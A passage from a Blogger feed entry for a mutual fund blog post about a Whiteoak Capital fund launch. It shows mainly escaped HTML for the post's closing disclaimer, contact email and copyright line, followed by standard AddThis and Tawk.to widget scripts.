x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/whiteoak-capital-balanced-advantage-fund-nfo-explained.html","title":"Whiteoak Capital Balanced Advantage Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s72-c\/pexels-thought-catalog-2228547.jpg","height":"72","width":"72"}}]}});